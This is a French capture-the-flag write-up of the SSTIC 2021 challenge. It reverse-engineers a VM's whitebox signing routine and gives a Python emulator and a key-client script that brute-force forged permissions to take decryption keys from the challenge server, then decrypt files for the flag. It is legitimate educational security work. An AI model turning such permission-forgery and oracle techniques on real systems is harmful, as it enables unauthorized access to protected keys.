

On connaît déjà les commandes 1 et 2 qui retournent respectivement la permission et le timestamp de la VM. Le code derrière ces commandes est minimaliste, il se contente de retourner une valeur hardcodée.

La commande 0 est celle en charge de signer les requêtes de demande de clé. Il y a beaucoup de code, et assurément de la cryptographie.

Mais, surprise, on découvre l'existence de commandes 3, 4 et 5 qui ne sont pas utilisées dans le code de guest.so. Par curiosité, on va jeter un œil au code de ces commandes puis les exécuter pour les analyser brièvement en boite noire. Dans les trois cas, il n'y a pas de doutes sur le fait que de la cryptographie entre en jeu. Les commandes 4 et 5 produisent la même sortie de 16 octets, leur code est pourtant différent. La commande 3 produit une sortie plus grosse. Les sorties de ces 3 commandes varient en fonction des données en entrée, mais pas en fonction de la version de guest.so. Au final, ces 3 commandes cachées n'ont pas été utilisées dans la suite du challenge. La compréhension détaillée de leur code est laissée en exercice au lecteur :)

Nous allons nous concentrer sur la commande 0. Elle contient un algorithme cryptographique qui signe les requêtes de clé en y ajoutant les permissions de client. En entrée de cette commande, on donne 8 octets qui identifient le fichier dont on souhaite obtenir la clé. En sortie, on obtient 16 octets chiffrés. Ces 16 octets peuvent ensuite être envoyés au serveur de clés, en respectant son protocole, c'est à dire en ajoutant le type de demande et le timestamp.

Le protocole du serveur de clés nous permet de lui envoyer différents types de requête. La requête de type 0x01 est une demande de clé de fichier. La requête de type 0x00 peut être considérée comme une sorte de *dry run* de la requête de type 0x01. Le serveur va simplement déchiffrer notre demande, vérifier que notre timestamp est valide, et nous afficher la version

déchiffrée de notre requête. On peut donc se servir du type 0x00 comme d'un oracle de déchiffrement.

En résumé, une fois qu'on a utilisé la commande 0 de la VM pour générer 16 octets de demande de clé, on pourra soit l'envoyer au serveur avec une requête 0x01 pour effectivement demander la clé, soit via une commande 0x00 pour voir la version déchiffrée de nos 16 octets.

On génère grâce à la VM une demande de clé pour un fichier ayant un identifiant nul, puis on demande au serveur de clés de nous déchiffrer cette demande. On constate que nos 16 octets déchiffrés sont 0x0000000000000000ffffffffffffffff, soit 8 octets qui contient notre id de fichier, et 8 octets notre permission. Notre but est d'être capable de produire une demande dont le déchiffrement contiendra une permission arbitraire.

La première tentative un peu naïve a été de patcher à chaud le bytecode de la VM. On localise le code de la commande 1 getPerms, et on remplace les 8 octets à 0xFF par 0x41. Le résultat est un échec. Si on appelle getPerms, notre VM nous répond bien 0x41, mais lorsque l'on génère une demande de clés avec la commande 0, on constate avec une certaine tristesse que notre permission est toujours 0xffffffffffffffff.

#### <span id="page-34-0"></span>**3.9 Analyse de l'algorithme cryptographique**

Il va donc falloir comprendre l'algorithme cryptographique de la commande 0. C'est un algorithme de chiffrement qui prend 8 octets en entrée et en produit 16 en sortie, les 8 octets ajoutés correspondant à notre permission. Les octets de getPerms ne sont pas utilisés ailleurs dans le code. Donc d'où vient notre permission ?

Après un peu de reverse, on comprend qu'il s'agit d'un algorithme de cryptographie Whitebox, composé d'une multitude de Lookup Tables, et qui va embarquer des secrets directement dans ses tables. Pour y voir plus clair, j'ai représenté cet algorithme sous la forme d'un schéma.



Les boites numérotées de L1 à L19 représentent des Lookup Tables. Nous avons 8 octets en entrée d'une boite L, et chaque octet va servir d'index dans une table d'indirection de 256 entrées. Ces boites font donc  $8*256 = 2048$  octets. Les boites numérotées de W1 à W17

représentent des Lookup Tables plus grandes qui prennent 16 octets en entrée et ne produisent que 8 octets en sortie. Chacune de ces boites a une taille de 64Ko. Les boites X sont des XOR. 8 octets sont xorés entre eux. Enfin, les deux boites que j'ai appelé Y et Z sont des opérations plus complexes qui impliquent plusieurs Lookup Tables, je ne vais pas les détailler davantage dans ce rapport.

En observant ce shéma, j'ai réalisé que les permissions étaient très probablement contenues dans la lookup table L2. Donc on ne va pas chercher à inverser, ni même à identifier cet algorithme withebox. A la place, on va jouer avec la boite L2 et voir ce qui se passe.

#### <span id="page-36-0"></span>**3.10 Émulation générique et bruteforce**

Nous avons besoin de pouvoir modifier le contenu de L2, ou encore mieux, de modifier les 8 octets directement en sortie de L2. Et ceci, quelle que soit la version de guest.so.

La solution qui nous semble la plus directe est de modifier notre désassembleur pour le transformer en émulateur, puis de l'adapter pour qu'il fonctionne en dépit des opcodes aléatoires des VM de guest.so.

Après avoir désassemblé deux versions différentes de l'algorithme de la commande 0, on constate que bien que tous les opcodes changent, le code final reste identique, modulo la position aléatoire des jumps.

Ainsi, quand on émule le code, on peut redécouvrir à la volée la valeur des opcodes, puisqu'on sait dans quel ordre nous les rencontrerons.

Une fois notre émulation fonctionnelle quelle que soit la version de guest.so, nous pouvons patcher les 8 octets qui sortent de la boite L2. On constate alors avec une certaine joie que notre supposition était bonne. Si on change un de ces octets, puis qu'on demande au serveur de clés de nous déchiffrer le résultat produit, on confirme qu'un seul octet de la permission a changé. Les 8 octets sont indépendants, on peut donc tous les bruteforcer en parallèle. Il suffit de 256 requêtes maximum pour être capable de générer une demande de clé valide avec une permission arbitraire.

Voici le code de notre émulateur générique qui inclut la possibilité de patcher les octets en sortie de L2.





```
18 "LDR" : None,<br>19 "LDRW": None,
       "LDRW": None,
20 "LDRI": None,
21 "STR" : None,
22 "RET" : None
2224
25 OP_ORDER = {
26 0: ["JMP", "LDRI", "MOVI", "JNE", "LDR", "XOR", "LDRW", "STR", "RET"],
27 3: ["JMP", "LDRI", "MOVI", "JNE", "MOV", "XOR", "LDR", "ROL", "STR", "SHL", "SHR", "OR", "RET"],
28 4: ["JMP", "LDRI", "MOVI", "JNE", "XOR", "LDR", "ROL", "AND", "SHL", "SHR", "OR", "STR", "RET"]
29 }
30 OP_ORDER[5] = OP_ORDER[4]
31
32 # 256 registers
33 R=[0]*256
34
35 def ror(x, n, bits = 32):
36 mask = (2**n) - 137 mask_bits = x & mask
38 return (x \gg n) | (mask_bits \lt\lt (bits - n))
39
40 def rol(x, n, bits = 32):
41 return ror(x, bits - n, bits)
42
43 def emul(bytecode, cmd, input, output, L2=None):
44 b = bytecode + \sqrt{x00} * 8
45 i = 046 next_op = OP_ORDER[cmd]
47 patch = True<br>48 patch_in_prog
48 patch_in_progress = False<br>49 while i < len(bytecode):
       while i < len(bytecode):
50 pc = i51 jmp = False
52 op = ord(b[i])
53 a1, a2, a3, a4, a5, a6, a7, a8 = [ord(b[i+x]) for x in range(1, 9)]
54 \text{sz} = 155 if op == \text{OP}["JMP"]:<br>56 imm = struct.un
             imm = struct.upack(">I", b[i+1:i+5])[0]57 msg = "JMP %08X" % imm
58 i = imm
59 jmp = True
60 \text{sz} = 561 elif op == OP["JNE"]:
62 imm = struct.unpack(">I", b[i+1:i+5])[0]
63 msg = "JNE r%d, r%d, %08X" % (a5, a6, imm)
              64 if R[a5] != R[a6]:
65 i = imm
66 jmp = True
67 sz = 768 elif op == OP["MOV"]:
69 msg = "MOV r%d, r%d" % (a2, a1)
70 R[a2] = R[a1]71 msg + " (= \%02X)" \% R[a2]<br>72 sz = 3
              sz = 373 elif op == OP["MOVI"]:
74 msg = "MOV r%d, 0x%x" % (a2, a1)
75 R[a2] = a176 msg += " (= %02X)" % R[a2]
77 sz = 3
78 elif op == OP["OR"]:
79 msg = "OR r%d, r%d, r%d" % (a3, a1, a2)
80 R[a3] = R[a2] + R[a1]81 msg += " (= %02X)" % R[a3]
82 \text{sz} = 483 elif op == \text{OP}["AND"]:<br>84 msg = "AND r%d, r
             84 msg = "AND r%d, r%d, r%d" % (a3, a1, a2)
85 R[a3] = R[a1] \& R[a2]86 msg += " (= %02X)" % R[a3]
87 \mathbf{s} \mathbf{z} = 488 elif op == OP["ANDF"]:
89 msg = "AND r%d, r%d, 0x0F" % (a2, a1)
90 R[a2] = R[a1] \& 0xF91 msg += " (= %02X)" % R[a2]
92 \mathbf{sz} = 3
```

```
93 elif op == \text{OP}["XOR"]:<br>94 msg = "XOR r",d. r"
 94 msg = "XOR r%d, r%d, r%d" % (a3, a1, a2)
 95 R[a3] = R[a1] R[a2]96 msg += " (= %02X)" % R[a3]
97 sz = 498 elif op == \text{OP}["SHL"]:<br>99 imm = a2 \& 0x1F\lim_{x \to 2} a 0x1F
100 msg = "SHL r%d, r%d, 0x%x" % (a3, a1, imm)
101 R[a3] = (R[a1] << imm) & 0xff<br>
102 msg += " (= %02X)" % R[a3]
               msg += " (= %02X)" % R[a3]103 sz = 4
104 elif op == OP["SHR"]:
105 msg = "SHR r%d, r%d, %d" % (a3, a1, a2 & 0x1f)
106 R[a3] = R[a1] >> (a2 & 0x1f)<br>107 msg += " (= %02X)" % R[a3]
               msg += " (= \sqrt[9]{02X})" \sqrt[9]{R[a3]}108 \mathbf{sz} = 4109 elif op == OP["SHR4"]:
110 msg = "SHR r%d, r%d, 4" % (a2, a1)
111 R[a2] = R[a1] \gg 4112 msg += " (= %02X)" % R[a2]
113 \mathbf{s} \mathbf{z} = 3114 elif op == \text{OP}["ROL"]:<br>115 imm = a2
               imm = a2116 msg = "ROL r%d, r%d, %d" % (a3, a1, a2)
117 R[a3] = \text{rol}(R[a1], a2, 8)118 msg += " (= %02X)" % R[a3]
119 \overline{sz} = 4120 elif op == OP["LDR"]:
121 imm = struct.unpack(">I", b[i+2:i+6])[0]
122 msg = "LDR r''_M, [r''_M + 0x''_Mx]" % (a6, a1, imm)<br>123 # Overwrite the value outside of L2 box
123 \# Overwrite the value outside of L2 box<br>124 if L2 and a6 == 8 and a1 == 20:
               if L2 and a6 == 8 and a1 == 20:
125 patch_in_progress = True
126 if patch_in_progress:
127 old = ord(b[R[a1] + imm])
128 new = L2.pop(0)
R[a6] = new130 if a6 == 15 and a1 == 19:<br>
131 patch_in_progress = \frac{F}{b}patch_in_progress = False
132 else:
133 R[a6] = ord(b[R[a1] + imm])134 msg += " (= %02X)" % R[a6]
135 sz = 7136 elif op == OP["LDRW"]:
137 imm = struct.unpack(">I", b[i+3:i+7])[0]
138 addr = int(R[a1] \le 8) + R[a2] + imm)<br>139 R[a7] = ord(b[addr])R[a7] = ord(b[addr])140 msg = "LDR r%d, [r%d << 8 + r%d + 0x%x]" % (a7, a1, a2, imm)
141 msg += " (= %02X)" % R[a7]
142 \mathbf{sz} = 8143 elif op == OP["LDRI"]:
144 msg = "LDR r'', \left[\text{input} + 0x'', \left[\text{input} + 0x'' (a2, a1)
R[a2] = input[a1]146 msg += " \left(=\frac{9}{2} \times 02 \times 1\right)" \% R[a2]<br>147 sz = 3
               sz = 3148 elif op == OP["STR"]:
149 msg = "STR r%d, [output + 0x%x]" % (a2, a1)
               output[a1] = R[a2]151 msg += " (-> %02X)" % R[a2]
152 sz = 3
153 elif op == OP["RET"]:
154 \text{msg} = \text{"RET } 0x\%x" \text{ % a1}155 \mathbf{s} \mathbf{z} = 2156 return a1
157 else:
158 # found a new op
               new_op = next_op.pop(0)160 OP[new_op] = op
161 continue
162 if not jmp:
163 i \neq sz
```
#### <span id="page-39-0"></span>**3.11 Vol de la clé du dossier Ambiance**

Nous pouvons générer des requêtes de clé avec des permissions arbitraires. Nous allons donc tenter de voler toutes les clés des dossiers listés dans index.json.

Voici notre script python key\_client.py qui est en charge d'interagir avec le serveur de clés. Il utilise notre programme C vmclient pour dumper le bytecode déchiffré. Il utilise également notre émulateur générique genemu pour émuler l'algorithme cryptographique de la commande 0 en modifiant les données en sortie de boite L2 afin de bruteforcer n'importe quelle permission. Très tôt, j'ai pris la peine de coder une petite fonctionnalité de relogin afin d'éviter toute opération manuelle lorsque la version de guest.so change (c'est à dire toutes les heures). Ainsi, le script commence toujours par faire une requête qui vérifie la validité de notre timestamp. En cas d'échec, il télécharge la nouvelle version de guest.so et en extrait le bytecode déchiffré. Hop, c'est transparent.

```
1 import socket
2 import subprocess
3 import struct
4 import sys
5 import os
6
7 import genemu
8
9 key_server = ("challenge2021.sstic.org", 1337)
10 guest_url = "challenge2021.sstic.org:8080/api/guest.so"
11
12 class KeyClient(object):
13 def __init_(self):<br>14 with open("byte
           with open("bytecode.decrypted", "rb") as f:
15 self.bytecode = f.read()
16 print("Connecting to key server ...")
17 self.s = socket.socket()
18 self.s.connect(key_server)
19 \text{stic} = \text{self}.\text{recm}(4)20 if stic != "STIC":
21 raise Exception("Connection to key server failed") 22 print("Connected !")
           print("Connected !")
23 self.ident = self.get_ident()
24 self.perm = self.get_perm()
25
26 def recvn(self, size):
27 r = \text{bytearray}()28 while len(r) < size:
29 r += self.s.recv(size-len(r))<br>30 r return str(r)
           return str(r)31
32 def vmclient(self, *args):
33 a = [\text{''}./ \text{vmclient} \text{''}] + \text{list(args})34 return subprocess.check_output(a)
35
36 def get_perm(self):
37 perm = self.vmclient("1")
38 return perm.decode("hex")
39
40 def get_ident(self):
41 ident = self. vmclient("2")
42 return ident.decode("hex")
43
44 def relogin(self):
45 print("Reloging...")
46 print("guest.so is too old. Downloading a new one")
47 if os.path.exists("/tmp/guest.so"):
48 os.remove("/tmp/guest.so")
49 subprocess.check_call(["wget", guest_url, "-P", "/tmp"])
50 print("Extracting bytecode...")
51 print self.vmclient("3")
52 print("Reloging done. Please restart")
```

```
53 sys.exit(0)
54
55 def hsign_check(self):
 56 print("Checking guest.so timestamp validity")
57 req = self.vmclient("0", "0").decode("hex")
58 req = "\x00" + req + self.ident59 print(" -- sending %s" % req.encode("hex"))
60 self.s.sendall(req)
61 retcode = self.recvn(1)<br>62 if retcode = "x01":
           if retcode != "x01":
63 if retcode == "\sqrt{x02}":<br>64 self relogin()
                  self.relogin()
65 raise Exception("Bad retcode during hsign_check (%s)" % retcode.encode("hex"))
66 reply = self.recvn(16)
 67 print(" -- success %s" % reply.encode("hex"))
68
69 def bruteforce_perm(self, fid, perm):
70 input = [0] + fid + [0xf] *871 output = [0]*16Z^2 L2 = [0] *873 while True:
74 genemu.emul(self.bytecode, 0, input, output, L2[:])
 75 o = ''''.join(chr(x) for x in output)
T6 req = "\sqrt{x00" + o + self.ident}77 self.s.sendall(req)
 78 retcode = self.recvn(1)
79 if retcode not in ["\x01", "\x03"]:
 80 raise Exception("Bad retcode during perm bruteforce (%s)" % retcode.encode("hex"))
81 reply = self.recvn(16)
82 if reply[8:] == perm:
 83 break
              for i, c in enumerate(reply[8:]):
 85 if c != perm[i]:
 86 L2[i] += 1
87 return L2
 88
89 def ask_key(self, file_ident, perm):
90 L2 = None<br>91 fid = lis91 fid = list(ord(x) for x in struct.pack("<Q", file_ident))
92 if perm != "\xff"*8:
93 print(" -- bruteforcing perm %s" % perm.encode("hex"))
94 L2 = self.bruteforce_perm(fid, perm)
95 print(" -- bruteforce done, value outside L2 box must be %r" % L2)
96 input = [0] + fid + [0xff]*8
97 output = [0]*1698 genemu.emul(self.bytecode, 0, input, output, L2)
99 o = "".join(chr(x) for x in output)
100 \text{req} = \sqrt[m]{x01} + \text{o} + \text{self}.\text{ident}101 print(" -- sending key request \frac{1}{8}s" \frac{1}{8} req.encode("hex"))
102 self.s.sendall(req)
103 retcode = self.recvn(1)
104 if retcode != "\x03":
105 print(" -- fail! key server returned error code %s" % retcode.encode("hex"))
106 return<br>107 key = self
           key = self<u>.recvn(16)</u>
108 print(" -- success! key is %s" % key.encode("hex"))
109 return key
110
111 def steal_keys(self):
112 print("Asking RUMPS key")
113 self.ask_key(0x68963b6c026c3642, "\xff"*8)
114 print("Stealing AMBIANCE key")
115 self.ask_key(0x6811af029018505f, "\xfe\xeb\x90\xcc\x00\x00\x00\x00")
116 print("Stealing ADMIN key")
117 self.ask_key(0x75edff360609c9f7, "\x00"*8)
118 print("Stealing PROD key")
119 self.ask_key(0xd603c7e177f13c40, "\x00\x10" + "\x00"*6)
120
121 def main():
122 kc = KeyClient()
123 kc.hsign_check()
124 kc.steal_keys()
125
126 if __name__ == '__main__':
127 main()
```
On lance notre script afin de tenter de voler les clés des dossiers ambiance, admin et prod. Regardons si la moisson est bonne :



La clé du dossier ambiance<sup>[4](#page-41-1)</sup> a été volée avec succès! Par contre, pour les dossiers admin et prod, c'est un échec. Le serveur de clés nous donne un code d'erreur 05 et 07. Le bruteforce de la permission a pourtant correctement fonctionné, notre requête était valide. Mais dans le cas du dossier admin, le service refuse de donner des clés de fichier quand la permission vaut 0. Dans le cas du dossier prod, il est expliqué que le HSM refusera de fournir cette clé tant qu'il est configuré en mode debug.

#### <span id="page-41-0"></span>**3.12 Déchiffrement des fichiers**

Nous avons volé la clé du dossier ambiance ! Grâce au fichier index.json, nous savons que ce dossier chiffré est disponible sur le serveur de fichier HTTP sous le nom 4e40398697616f775092 74494b08a687dd5cc1a7c7a5720c75782ab9b3cf91af.enc. Mais encore faut-il savoir comment utiliser notre clé pour déchiffrer ce fichier.

Il faut aller examiner le code du plugin VLC libchall\_plugin.so pour comprendre avec quel algorithme les fichiers sont chiffrés. Le plugin utilise la libgcrypt pour déchiffrer avec AES en mode CTR. Comme on sait qu'il risque d'y avoir beaucoup de fichiers à déchiffrer dans la suite du challenge, on fait un petit script python.

```
1 import sys
2 import os
3 from Crypto.Cipher import AES
4 from Crypto.Util import Counter
5
6 if len(sys.argv) < 3:
7 print("Usage: decrypt <PATH> <KEY> [<OUTPATH>] (key in hexa)")
```
<span id="page-41-1"></span><sup>4.</sup> On notera au passage que la permission associée à ce dossier est 0xcc90ebfe, rien de mieux que l'assembleur x86 pour mettre l'ambiance

```
8 sys.exit(2)
9
10 p = sys.argv[1]11 k = sys.argv[2].decode("hex")
12
13 if not os.path.exists(p):
14 print("File not found")
15 sys.exit(2)
16
17 with open(p, "rb") as f:
18 d = f.read()
19
20 c = Counter.new(128)
21 a = AES.new(key=k, mode=AES.MODE_CTR, counter=c)<br>
22 b = a<mark>.</mark> decrypt(d)b = a \cdot decrypt(d)23 if len(sys.argv) == 4:
24 o = sys.argv[3]25 with open(o, "wb") as f:
26 f.write(b)
27 print("Saved into %s" % o)
28 else:
29 print(b)
```
On obtient un fichier qu'on nommera ambiance.json et qui décrit les fichiers contenus dans ce dossier ambiance.

```
\Gamma{
        "perms": "00000000cc90ebfe",
        "ident": "1d0dfaa715724b5a",
        "type": "mp3",
        "name": "5534d32f4fd6a1454d55924291fc1d179ff84521920272ae4e8ae718e0c39392.enc",
        "real_name": "Suite Sud Armoricaine.mp3"
    },
    {
        "perms": "00000000cc90ebfe",
        "ident": "3a8ad6d7f95e3487",
        "type": "mp3",
        "name": "581ed636bd7a1bbab890aeb1b458bb4f3bff59827afdd8582486ff0a22944aec.enc",
        "real_name": "Swallowtail Jig - Irish Fiddle Tune.mp3"
    },
    [...]
    {
        "perms": "00000000cc90ebfe",
        "ident": "4145107573514dcc",
        "type": "mp3",
        "name": "11b1aef316795c3a3a440596216dd288fbee939689fad49e82d78baf52b574da.enc",
        "real_name": "Tri Martelod.mp3"
    },
    {
        "perms": "00000000cc90ebfe",
        "ident": "08abda216c40b90c",
        "type": "txt",
        "name": "48e3847a2774bf900c2cda70503dab44e37b5cfe14e0367b555e246bf2e75943.enc",
        "real_name": "info.txt"
    }
]
```
Nous avons donc la possibilité de récupérer 6 fichiers musicaux de grande qualité nous assurant de poursuivre le challenge dans des conditions sonores optimales, ainsi qu'un fichier info.txt. Chacun de ces fichiers a une clé différente, il est donc à chaque fois nécessaire de la demander auprès du serveur de clés, en usurpant la bonne permission. Le fichier info.txt contient le flag de ce troisième niveau.

```
# python decrypt_file.py 48e3847a2774bf900c2cda70503dab44e37b5cfe14e0367b555e246bf2e75943.enc
e5ccff13eb6e312b33b452ecbc0af0ac
Musique pour les entractes
SSTIC{9a5914929b7947afbef39446aafacd35}
```


## <span id="page-43-0"></span>**4 Niveau 4**

## <span id="page-43-1"></span>**4.1 Objectif du niveau**

En terminant le niveau 3, on a récupéré un flag (et de la bonne musique), mais aucun nouveau fichier à analyser. Donc on peut se demander où est le niveau 4 et ce qui va être attendu de nous. Rapidement, on repense à ce fameux *execfile*, cette fonctionnalité permettant d'uploader un fichier exécutable directement sur le serveur de clés.

Pour uploader un fichier execfile, il faut envoyer une requête de type 0x03 avec les privilèges admin. Grace au niveau 3, nous sommes capables de forger des requêtes avec des privilèges arbitraires, c'est donc désormais possible. Mais... il y a un mais. Pour que la requête 0x03 aboutisse, il faut également fournir un mot de passe et celui-ci est vérifié par un code écrit dans un bytecode inconnu. Ce bytecode est transféré sur le device PCI qui va l'exécuter sur un CPU non documenté.

Pour trouver le bon mot de passe, il faut comprendre le code qui le vérifie. Et pour comprendre ce code, il faut connaître le jeu d'instructions qu'il utilise.

Pour ce faire, nous allons utiliser la requête de type 0x02 qui est elle aussi devenue disponible depuis que nous pouvons forger des permissions admin. Cette requête 0x02 permet d'uploader notre propre bytecode vers le device PCI et d'obtenir en réponse une sortie de debug contenant la valeur des registres.

```
---DEBUG LOG START---
Bad instruction
regs:
PC : 1000
R0 : 00000000000000000000000000000000
R1 : 00000000000000000000000000000000
R2 : 00000000000000000000000000000000
R3 : 00000000000000000000000000000000
R4 : 00000000000000000000000000000000
R5 : 00000000000000000000000000000000
R6 : 00000000000000000000000000000000
R7 : 00000000000000000000000000000000
RC : 00000000000000000000000000000000
stack: []
 ---DEBUG LOG END---
```
Notre première mission va être de trouver quelles sont les instructions de cette architecture et comment elles sont encodées.

#### <span id="page-44-0"></span>**4.2 Documentation d'un jeu d'instructions inconnu**

Cette épreuve n'est pas sans nous rappeler le dernier niveau du challenge SSTIC 2014. A l'époque, c'était une des épreuves que j'avais préféré. Nous pouvions charger des firmwares sur un matériel non documenté et récupérer la valeur des registres en cas d'erreur. En partant de rien, il fallait donc retrouver laborieusement le jeu d'instructions, pour au final parvenir à dumper le handler de syscall, trouver une vulnérabilité dans un de ces syscalls, écrire un firmware qui exploite cette vulnérabilité, et lire une zone mémoire privilégiée qui contenait l'adresse mail de validation du challenge. Je me souviens encore d'avoir été bluffé par le coté progressif et ludique de cette épreuve.

Mais revenons en 2021. Pour retrouver le jeu d'instructions, j'ai d'abord fait un script qui envoie du random et qui log les cas où des registres ont changé de valeur. De cette manière, on comprend rapidement que le registre PC avance de 4 en 4, ce qui signifie que toutes les instructions semblent avoir une taille fixe de 4 octets. On réitère notre session de random en se concentrant sur des entrées de 4 ou de 8 octets qui modifient la valeur des registres R0 à R7.

La méthode est ensuite assez itérative. Quand on trouve 4 octets qui modifient par exemple R0, on va changer certains bits pour déterminer lesquels vont contrôler la valeur de R0, s'il est possible de modifier R1 à la place de R0, etc. De cette manière, petit à petit, on va comprendre quels bits servent à coder quelle information.

